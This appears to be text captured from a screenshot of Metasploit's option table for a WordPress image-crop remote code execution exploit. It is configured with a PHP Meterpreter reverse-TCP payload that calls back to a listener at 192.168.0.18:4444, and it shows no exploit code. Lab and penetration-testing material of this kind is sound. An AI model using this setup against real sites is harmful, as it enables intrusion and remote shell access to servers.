 Module options (exploit/multi/http/wp_crop_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.h
tml
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
THEME_DIR no The WordPress theme dir name (disable theme auto-detection if provided)
USERNAME yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.0.18 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port